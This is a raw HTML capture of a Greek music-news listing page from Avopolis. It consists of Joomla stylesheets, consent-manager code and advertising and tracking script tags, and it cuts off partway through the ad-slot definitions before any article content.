

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.avopolis.gr/music-news?start=24024
body_size: 14334
content:
<!DOCTYPE html>
<html class="com_content view-category layout-blog j4 " lang="el-gr">
<head>
				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2.0">
		<meta charset="utf-8">
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1">
	<meta property="og:title" content="ΕΛΛΗΝΙΚΑ ΝΕΑ">
	<meta property="og:type" content="article">
	<meta property="og:image" content="https://www.avopolis.gr/images/stories/GREEK/NEWS/mretuyasdg98.jpg">
	<meta property="og:url" content="https://www.avopolis.gr/music-news?start=24024">
	<meta property="og:site_name" content="Avopolis Music Network">
	<meta property="fb:app_id" content="608187628342446">
	<meta name="description" content="Μουσικά νέα από την Ελλάδα και τη διεθνή μουσική σκηνή - Results from #24024">
	<meta name="generator" content="Joomla! - Open Source Content Management">
	<title>Μουσικά νέα από την Ελλάδα και τη διεθνή μουσική σκηνή - Results from #24024</title>
	<link href="/music-news?format=feed&amp;type=rss" rel="alternate" type="application/rss+xml" title="Μουσικά νέα από την Ελλάδα και τη διεθνή μουσική σκηνή">
	<link href="/music-news?format=feed&amp;type=atom" rel="alternate" type="application/atom+xml" title="Μουσικά νέα από την Ελλάδα και τη διεθνή μουσική σκηνή">
	<link href="https://www.avopolis.gr/templates/gk_spotlight/images/favicon.ico" rel="icon" type="image/vnd.microsoft.icon">
	<link href="https://www.avopolis.gr/j-pages/smart-search?format=opensearch" rel="search" title="OpenSearch Avopolis Music Network" type="application/opensearchdescription+xml">
<link href="/media/vendor/awesomplete/css/awesomplete.css?1.1.5" rel="stylesheet" />
	<link href="/media/vendor/joomla-custom-elements/css/joomla-alert.min.css?0.2.0" rel="stylesheet" />
	<link href="/media/plg_content_osembed/css/osembed.css?e63ff340ce0a43fd3c4f514f53f0ce75" rel="stylesheet" />
	<link href="/media/com_rstbox/css/engagebox.css?1b4510829e1a085ae08b019eb25f8a9a" rel="stylesheet" />
	<link href="/templates/gk_spotlight/css/override.css?v1.1" rel="stylesheet" />
	<link href="https://www.avopolis.gr/templates/gk_spotlight/fonts/fontawesome5/css/all.css" rel="stylesheet" />
	<link href="https://www.avopolis.gr/templates/gk_spotlight/css/normalize.css" rel="stylesheet" />
	<link href="https://www.avopolis.gr/templates/gk_spotlight/css/system/system.css" rel="stylesheet" />
	<link href="https://www.avopolis.gr/templates/gk_spotlight/js/owl-carousel/owl.carousel.min.css" rel="stylesheet" />
	<link href="https://www.avopolis.gr/templates/gk_spotlight/js/owl-carousel/owl.theme.default.min.css" rel="stylesheet" />
	<link href="https://www.avopolis.gr/templates/gk_spotlight/css/template.css" rel="stylesheet" />
	<link href="https://www.avopolis.gr/templates/gk_spotlight/css/legacy.css" rel="stylesheet" />
	<link href="https://fonts.googleapis.com/css2?family=Noto+Serif:wght@300;400;500;600;700;800&amp;display=swap" rel="stylesheet" />
	<link href="https://www.avopolis.gr/templates/gk_spotlight/fonts/NewYork/css/NewYork.css" rel="stylesheet" />
	<style>.eb-1 {
                --animation_duration: 300ms;

            }
        </style>
	<style>
		.eb-1 .eb-close {
			visibility: hidden;
		}

		.eb-1.eb-visible .eb-close {
			animation: 4500ms ebFadeIn;
			animation-fill-mode: forwards;
		}
	
		.eb-1 .eb-close:hover {
			color: rgba(128, 124, 124, 1) !important;
		}	
	</style>
	<style>
                .childcontent { padding: 16px; }
                .childcontent .gkcol { width: 200px; }
            </style>
	<style> @media (min-width: 1400px){
.gkBoxmusic .article-category.layout-default .item {
    width: 100%; } 

.gkBoxmusic .article-category .item{
     border-right: 0;}

.gkBoxmusic .item {
padding: 5px;}
}
.eb-event-price.btn.btn-primary{
	display:none;}
.article-category.layout-left .item:first-child{
height:auto!important;}

.article-category.layout-left{
padding-bottom:0;}

.btn.btn-sm.fbfirstcomment, .btn.btn-sm.postnow, .btn.btn-sm.igstoryvideo, .btn.btn-sm.igstoryphoto, .btn.btn-sm.photolink, .btn.btn-sm.fbphotopost, .btn.btn-sm.fbvideo, .btn.btn-sm.fbexclude, .btn.btn-sm.igphotopost, .btn.btn-sm.igvideo, .btn.btn-sm.igcarousel {
	display: none;}

.btn.btn-sm.btn-info.fbfirstcomment, .btn.btn-sm.btn-info.photolink, .btn.btn-sm.btn-info.postnow, .btn.btn-sm.btn-info.igstoryvideo, .btn.btn-sm.btn-info.igstoryphoto, .btn.btn-sm.btn-info.fbphotopost, .btn.btn-sm.btn-info.fbvideo, .btn.btn-sm.btn-info.fbexclude, .btn.btn-sm.btn-info.igphotopost, .btn.btn-sm.btn-info.igvideo, .btn.btn-sm.btn-info.igcarousel, .list-inline-item.tag-4984.tag-list1 {
display:none;}
.list-inline-item.tag-5344.tag-list3, .list-inline-item.tag-5340.tag-list2, .list-inline-item.tag-5340.tag-list1, .list-inline-item.tag-5344.tag-list2, .list-inline-item.tag-5340.tag-list0, .list-inline-item.tag-5344.tag-list1, .list-inline-item.tag-4984.tag-list2, .list-inline-item.tag-4984.tag-list1, .list-inline-item.tag-4984.tag-list0, .list-inline-item.tag-4984.tag-list3, .list-inline-item.tag-4982.tag-list0,  .list-inline-item.tag-4982.tag-list1,  .list-inline-item.tag-4982.tag-list2,  .list-inline-item.tag-4982.tag-list3 { display:none!important; }</style>
	<style>html, body,  { font-family: Verdana, Geneva, sans-serif; }
</style>
	<style>h1, h2, h3, h4, h5, h6, { font-family: Noto Serif; }
</style>
	<style>.gkLogo.text { font-family: NewYork, Arial, sans-serif; }
</style>
	<style>.article-meta,
 { font-family: AstyCFStd, Arial, sans-serif; }
</style>
	<style>@media screen and (max-width: 780px) {
	    	#k2Container .itemsContainer { width: 100%!important; } 
	    	.cols-2 .column-1,
	    	.cols-2 .column-2,
	    	.cols-3 .column-1,
	    	.cols-3 .column-2,
	    	.cols-3 .column-3,
	    	.demo-typo-col2,
	    	.demo-typo-col3,
	    	.demo-typo-col4 {width: 100%; }
	    	}</style>
	<style>@media screen and (max-width: 1040px) {
	    	html #gkMastHead .gkMasthead-wrap,
	    	html #gkHeader.affix + #gkPageContent #gkMastHead .gkMasthead-wrap { height: 480px; }
	    }
</style>
	<style>@media screen and (max-width: 840px) {
	    	html #gkMastHead .gkMasthead-wrap,
	    	html #gkHeader.affix + #gkPageContent #gkMastHead .gkMasthead-wrap { height: 320px; }
	    }
</style>
	<style>@media screen and (max-width: 640px) {
	    	html #gkMastHead .gkMasthead-wrap,
	    	html #gkHeader.affix + #gkPageContent #gkMastHead .gkMasthead-wrap { height: 240px; }
	    }
</style>
	<style>@media screen and (min-width: 1920px) {
	    	#gkHeaderMod,
	    	.blog-page > .header,
	    	.single-page > .header,
	    	.search-page .header { height: 820px; }
	    }
</style>
	<style>@media screen and (max-width: 1920px) {
	    	#gkHeaderMod,
	    	.blog-page > .header,
	    	.single-page > .header,
	    	.search-page .header { height: 640px; }
	    }
</style>
	<style>@media screen and (max-width: 1630px) {
	    	#gkHeaderMod,
	    	.blog-page > .header,
	    	.single-page > .header,
	    	.search-page .header { height: 540px; }
	    }
</style>
	<style>@media screen and (max-width: 1040px) {
	    	#gkHeaderMod,
	    	.blog-page > .header,
	    	.single-page > .header,
	    	.search-page .header { height: 480px; }
	    }
</style>
	<style>@media screen and (max-width: 840px) {
	    	#gkHeaderMod,
	    	.blog-page > .header,
	    	.single-page > .header,
	    	.search-page .header { height: 320px; }
	    }
</style>
	<style>@media screen and (max-width: 640px) {
	    	#gkHeaderMod,
	    	.blog-page > .header,
	    	.single-page > .header,
	    	.search-page .header { height: 240px; }
	    }
</style>
	<style>@media screen and (min-width: 1920px) {
	    	.frontpage #gkHeaderMod,
	    	.frontpage .blog-page > .header,
	    	.frontpage .single-page > .header,
	    	.frontpage .search-page .header { height: 880px; }
	    }
</style>
	<style>@media screen and (max-width: 1920px) {
	    	.frontpage #gkHeaderMod,
	    	.frontpage .blog-page > .header,
	    	.frontpage .single-page > .header,
	    	.frontpage .search-page .header { height: 800px; }
	    }
</style>
	<style>@media screen and (max-width: 1630px) {
	    	.frontpage #gkHeaderMod,
	    	.frontpage .blog-page > .header,
	    	.frontpage .single-page > .header,
	    	.frontpage .search-page .header { height: 640px; }
	    }
</style>
	<style>@media screen and (max-width: 1040px) {
	    	.frontpage #gkHeaderMod,
	    	.frontpage .blog-page > .header,
	    	.frontpage .single-page > .header,
	    	.frontpage .search-page .header { height: 500px; }
	    }
</style>
	<style>@media screen and (max-width: 840px) {
	    	.frontpage #gkHeaderMod,
	    	.frontpage .blog-page > .header,
	    	.frontpage .single-page > .header,
	    	.frontpage .search-page .header { height: 320px; }
	    }
</style>
	<style>@media screen and (max-width: 640px) {
	    	.frontpage #gkHeaderMod,
	    	.frontpage .blog-page > .header,
	    	.frontpage .single-page > .header,
	    	.frontpage .search-page .header { height: 240px; }
	    }
</style>
	<style>#gkSidebar { width: 30%; }
</style>
	<style>#gkContent { width: 70%; }
</style>
	<style>#gkContentWrap { width: 100%; }
</style>
	<style>#menu1827 > div,
#menu1827 > div > .childcontent-inner { width: 200px; }
</style>
	<style>#menu1834 > div,
#menu1834 > div > .childcontent-inner { width: 200px; }
</style>
	<style>#menu1837 > div,
#menu1837 > div > .childcontent-inner { width: 200px; }
</style>
	<style>#menu1843 > div,
#menu1843 > div > .childcontent-inner { width: 200px; }
</style>
	<style>#menu1840 > div,
#menu1840 > div > .childcontent-inner { width: 200px; }
</style>
	<style>#menu2155 > div,
#menu2155 > div > .childcontent-inner { width: 200px; }
</style>
	<style>#menu1851 > div,
#menu1851 > div > .childcontent-inner { width: 200px; }
</style>
<script src="/media/vendor/jquery/js/jquery.min.js?3.6.3"></script>
	<script src="/media/legacy/js/jquery-noconflict.min.js?04499b98c0305b16b373dff09fe79d1290976288"></script>
	<script type="application/json" class="joomla-script-options new">{"joomla.jtext":{"MOD_FINDER_SEARCH_VALUE":"\u0391\u03bd\u03b1\u03b6\u03ae\u03c4\u03b7\u03c3\u03b7...","JLIB_JS_AJAX_ERROR_OTHER":"\u03a0\u03b1\u03c1\u03bf\u03c5\u03c3\u03b9\u03ac\u03c3\u03c4\u03b7\u03ba\u03b5 \u03c3\u03c6\u03ac\u03bb\u03bc\u03b1 \u03ba\u03b1\u03c4\u03ac \u03c4\u03b7\u03bd \u03b1\u03bd\u03ac\u03ba\u03c4\u03b7\u03c3\u03b7 \u03c4\u03c9\u03bd \u03b4\u03b5\u03b4\u03bf\u03bc\u03ad\u03bd\u03c9\u03bd JSON: \u039a\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03ba\u03b1\u03c4\u03ac\u03c3\u03c4\u03b1\u03c3\u03b7\u03c2 HTTP %s.","JLIB_JS_AJAX_ERROR_PARSE":"\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1 \u03b1\u03bd\u03ac\u03bb\u03c5\u03c3\u03b7\u03c2 \u03ba\u03b1\u03c4\u03ac \u03c4\u03b7\u03bd \u03b5\u03c0\u03b5\u03be\u03b5\u03c1\u03b3\u03b1\u03c3\u03af\u03b1 \u03c4\u03c9\u03bd \u03c0\u03b1\u03c1\u03b1\u03ba\u03ac\u03c4\u03c9 \u03b4\u03b5\u03b4\u03bf\u03bc\u03ad\u03bd\u03c9\u03bd JSON:<br><code style=\"color:inherit;white-space:pre-wrap;padding:0;margin:0;border:0;background:inherit;\">%s<\/code>","ERROR":"\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1","MESSAGE":"\u039c\u03ae\u03bd\u03c5\u03bc\u03b1","NOTICE":"\u0395\u03b9\u03b4\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7","WARNING":"\u03a0\u03c1\u03bf\u03b5\u03b9\u03b4\u03bf\u03c0\u03bf\u03af\u03c3\u03b7\u03c3\u03b7","JCLOSE":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","JOK":"\u039fK","JOPEN":"\u0391\u03bd\u03bf\u03b9\u03c7\u03c4\u03cc"},"finder-search":{"url":"\/component\/finder\/?task=suggestions.suggest&format=json&tmpl=component&Itemid=101"},"system.paths":{"root":"","rootFull":"https:\/\/www.avopolis.gr\/","base":"","baseFull":"https:\/\/www.avopolis.gr\/"},"csrf.token":"fa7741dac4f27beb4a47d4898c4de63f"}</script>
	<script src="/media/system/js/core.min.js?576eb51da909dcf692c98643faa6fc89629ead18"></script>
	<script src="/media/vendor/bootstrap/js/bootstrap-es5.min.js?5.2.3" nomodule defer></script>
	<script src="/media/com_finder/js/finder-es5.min.js?14e4c7fdce4ca11c6d12b74bad128529a294b183" nomodule defer></script>
	<script src="/media/system/js/messages-es5.min.js?44e3f60beada646706be6569e75b36f7cf293bf9" nomodule defer></script>
	<script src="/media/vendor/bootstrap/js/alert.min.js?5.2.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/button.min.js?5.2.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/carousel.min.js?5.2.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/collapse.min.js?5.2.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/dropdown.min.js?5.2.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/modal.min.js?5.2.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/offcanvas.min.js?5.2.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/popover.min.js?5.2.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/scrollspy.min.js?5.2.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/tab.min.js?5.2.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/toast.min.js?5.2.3" type="module"></script>
	<script src="/media/vendor/awesomplete/js/awesomplete.min.js?1.1.5" defer></script>
	<script src="/media/com_finder/js/finder.min.js?c8b55661ed62db937b8d6856090adf9258c4a0fc" type="module"></script>
	<script src="/media/system/js/messages.min.js?7425e8d1cb9e4f061d5e30271d6d99b085344117" type="module"></script>
	<script src="/media/plg_content_osembed/js/osembed.min.js?e63ff340ce0a43fd3c4f514f53f0ce75"></script>
	<script src="/media/com_rstbox/js/vendor/velocity.js?1b4510829e1a085ae08b019eb25f8a9a"></script>
	<script src="/media/com_rstbox/js/vendor/velocity.ui.js?1b4510829e1a085ae08b019eb25f8a9a"></script>
	<script src="/media/com_rstbox/js/engagebox.js?1b4510829e1a085ae08b019eb25f8a9a"></script>
	<script src="//use.edgefonts.net/AstyCFStd.js"></script>
	<script src="https://www.avopolis.gr/templates/gk_spotlight/js/owl-carousel/owl.carousel.min.js"></script>
	<script src="https://www.avopolis.gr/templates/gk_spotlight/js/gk.scripts.js"></script>
	<script src="https://www.avopolis.gr/templates/gk_spotlight/js/scrollreveal.js"></script>
	<script>
$GK_TMPL_URL = "https://www.avopolis.gr/templates/gk_spotlight";
</script>
	<script>
$GK_URL = "https://www.avopolis.gr/";
</script>
	<link href="http://feeds.feedburner.com/" rel="alternate" type="text/html" title="Platform-Music" />
	<link href="http://feeds.feedburner.com/" rel="alternate" type="text/html" title="Avopolis-Cinema-Seires" />
	<link href="http://feeds.feedburner.com/" rel="alternate" type="text/html" title="AVOPOLIS" />
	<link href="http://feeds.feedburner.com/" rel="alternate" type="text/html" title="Avopolis General" />
	<link href="http://feeds.feedburner.com/" rel="alternate" type="text/html" title="Avopolis Main" />
	<link href="http://feeds.feedburner.com/" rel="alternate" type="text/html" title="Avopolis Main2" />
	<link href="http://feeds.feedburner.com/" rel="alternate" type="text/html" title="Avopolis Main3" />
	<link href="http://feeds.feedburner.com/" rel="alternate" type="text/html" title="Avopolis Main4" />
	<link href="http://feeds.feedburner.com/" rel="alternate" type="text/html" title="Avopolis" />
	<link href="http://feeds.feedburner.com/" rel="alternate" type="text/html" title="Avopolis " />
	<link href="http://feeds.feedburner.com/" rel="alternate" type="text/html" title="Avopolis Instagram Posts" />
	<link rel="apple-touch-icon" href="https://www.avopolis.gr/templates/gk_spotlight/images/touch-device.png">
	<link rel="apple-touch-icon-precomposed" href="https://www.avopolis.gr/templates/gk_spotlight/images/touch-device.png">

	<link rel="stylesheet" href="https://www.avopolis.gr/templates/gk_spotlight/css/small.desktop.css" media="(max-width: 1920px)" />
<link rel="stylesheet" href="https://www.avopolis.gr/templates/gk_spotlight/css/tablet.css" media="(max-width: 1040px)" />
<link rel="stylesheet" href="https://www.avopolis.gr/templates/gk_spotlight/css/small.tablet.css" media="(max-width: 840px)" />
<link rel="stylesheet" href="https://www.avopolis.gr/templates/gk_spotlight/css/mobile.css" media="(max-width: 640px)" />
<link rel="stylesheet" href="https://www.avopolis.gr/templates/gk_spotlight/css/override.css" />
<link rel="stylesheet" href="https://www.avopolis.gr/templates/gk_spotlight/css/override.css" />

<!--[if IE 9]>
<link rel="stylesheet" href="https://www.avopolis.gr/templates/gk_spotlight/css/ie/ie8.css" type="text/css" />
<![endif]-->

<!--[if IE 8]>
<link rel="stylesheet" href="https://www.avopolis.gr/templates/gk_spotlight/css/ie/ie8.css" type="text/css" />
<![endif]-->

<!--[if lte IE 7]>
<link rel="stylesheet" href="https://www.avopolis.gr/templates/gk_spotlight/css/ie/ie7.css" type="text/css" />
<![endif]-->

<!--[if lte IE 9]>
<script type="text/javascript" src="https://www.avopolis.gr/templates/gk_spotlight/js/ie.js"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 9)]>
<script type="text/javascript" src="https://www.avopolis.gr/templates/gk_spotlight/js/respond.js"></script>
<script type="text/javascript" src="https://www.avopolis.gr/templates/gk_spotlight/js/selectivizr.js"></script>
<script type="text/javascript" src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<!-- <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/Chart.js/2.2.2/Chart.min.js"></script> -->	 </head>
<body
	 class=" no-mainbodyTop" 	

			 data-tablet-width="1040" data-mobile-width="640"
	id="gkTemplateTop">
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-7JD4GSZ8VW"></script><script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-7JD4GSZ8VW');</script>	
	<div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '280507965686636');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=280507965686636&ev=PageView&noscript=1"
/></noscript>            </div>

</div>
<div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <script src="https://jsc.mgid.com/site/1067169.js" async></script>            </div>

</div>
<div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <!-- InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
<script type="text/javascript" async=true>
(function() {
  var host = 'avopolis.gr';
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://cmp.inmobi.com'
    .concat('/choice/', 'tTQ0vgSkx3k7h', '/', host, '/choice.js?tag_version=V3');
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        if(args[0] === 'init' && typeof args[3] === 'object') {
          args[3] = Object.assign(args[3], { tag_version: 'V3' });
        }
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>
<!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5119526941823529"
     crossorigin="anonymous"></script>            </div>

</div>
<div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <script async src="//pahtag.tech/c/avopolis.js"></script>            </div>

</div>
<div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <script async src="https://cdn.mediaownerscloud.com/sites/avopolisgr-68gzi/tags/pamoc_loader"></script>            </div>

</div>
<div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <!-- Start GPT Tag -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var gptadslots = [];
  var googletag = googletag || {cmd:[]};
</script>
<script>
googletag.cmd.push(function() {
    //Adslot 1 declaration
googletag.defineSlot('/1777312/Avopolis_Nea_300_1', [[300, 250], [300, 600]], 'div-gpt-ad-1699447672633-0').addService(googletag.pubads());
    //Adslot 2 declaration
googletag.defineSlot('/1777312/Avopolis_Nea_300_2', [[300, 250], [300, 600]], 'div-gpt-ad-1699447732626-1').addService(googletag.pubads());
    //Adslot 3 declaration
googletag.defineSlot('/1777312/Avopolis_Nea_300_3', [[300, 250], [300, 600]], 'div-gpt-ad-1699447787501-2').addService(googletag.pubads());
    //Adslot 4 declaration
googletag.defineSlot('/1777312/Avopolis_Nea_300_4', [[300, 250], [300, 600]], 'div-gpt-ad-1699447833809-3').addService(googletag.pubads());
    //Adslot 5 declaration
googletag.defineSlot('/1777312/Avopolis_Nea_300_Sticky', [[300, 250], [300, 600]], 'div-gpt-ad-1699447889459-4').addService(googletag.pubads());
    //Adslot 6 declaration
googletag.defineSlot('/1777312/Avopolis_Nea_Prestitial', [1, 1], 'div-gpt-ad-1699447991349-5').addService(googletag.pubads());
    //Adslot 7 declaration
googletag.defineSlot('/1777312/Avopolis_Nea_Inarticlevideo', [1, 1], 'div-gpt-ad-1699448105551-6').addService(googletag.pubads());
    //Adslot 8 declaration
googletag.defineSlot('/1777312/Avopolis_Nea_TD1', [1, 1], 'div-gpt-ad-1699448162212-7').addService(googletag.pubads());
    //Adslot 9 declaration
googletag.defineSlot('/1777312/Avopolis_Nea_TD2', [1, 1], 'div-gpt-ad-1699448218692-8').addService(googletag.pubads());
    //Adslot 10 declaration
googletag.defineSlot('/1777312/Avopolis_Nea_TD3', [1, 1], 'div-gpt-ad-1699448256958-9').addService(googletag.pubads());
    //Adslot 11 declaration
googletag.defineSlot('/1777312/Avopolis_Nea_1x1_1', [1, 1], 'div-gpt-ad-1699448309142-10').addService(googletag.pubads());
   //Adslot 12 declaration
googletag.defineSlot('/1777312/Avopolis_Nea_1x1_2', [1, 1], 'div-gpt-ad-1699448360683-11').addService(googletag.pubads());
   //Adslot 13 declaration
googletag.defineSlot('/1777312/Avopolis_Nea_1x1_3', [1, 1], 'div-gpt-ad-1699448408817-12').addService(googletag.pubads());
   //Adslot 14 declaration
googletag.defineSlot('/1777312/Avopolis_Nea_1x1_4', [1, 1], 'div-gpt-ad-1699448454116-13').addService(googletag.pubads());
   //Adslot 15 declaration
googletag.defineSlot('/1777312/Avopolis_Nea_Advertorial1', [1, 1], 'div-gpt-ad-1699448521296-14').addService(googletag.pubads());
   //Adslot 16 declaration
googletag.defineSlot('/1777312/Avopolis_Nea_Advertorial2', [1, 1], 'div-gpt-ad-1699448594830-15').addService(googletag.pubads());
   //Adslot 17 declaration
googletag.defineSlot('/1777312/Avopolis_Nea_Advertorial3', [1, 1], 'div-gpt-ad-1699448630919-16').addService(googletag.pubads());
//Adslot 18 declaration
googletag.defineSlot('/1777312/Avopolis_Passback_300x250', [300, 250], 'div-gpt-ad-1699523519909-17').addService(googletag.pubads());
  //Adslot 19 declaration
googletag.defineSlot('/1777312/Avopolis_Passback_300x600', [300, 600], 'div-gpt-ad-1699523828857-18').addService(googletag.pubads());
  //Adslot 20 declaration
googletag.defineSlot('/1777312/Avopolis_Passback_Inarticlevideo', [1, 1], 'div-gpt-ad-1699523871868-19').addService(googletag.pubads());
//Adslot 22 decoration
googletag.defineSlot('/1777312/Avopolis_Extra_Content_1', [1, 1], 'moat1').addService(googletag.pubads());
//Adslot 23 decoration
googletag.defineSlot('/1777312/Avopolis_Extra_Content_2', [1, 1], 'moat2').addService(googletag.pubads());
//Adslot 24 decoration
googletag.defineSlot('/1777312/avopolis_extra_content_3', [1, 1], 'moat3').addService(googletag.pubads());
//Adslot 25 decoration
googletag.defineSlot('/1777312/avopolis_extra_content_4', [1, 1], 'div-gpt-ad-1701177152392-24').addService(googletag.pubads());
//Adslot 26 decoration
googletag.defineSlot('/1777312/avopolis_extra_content_5', [1, 1], 'div-gpt-ad-1701177190498-25').addService(googletag.pubads());
//Adslot 27 decoration
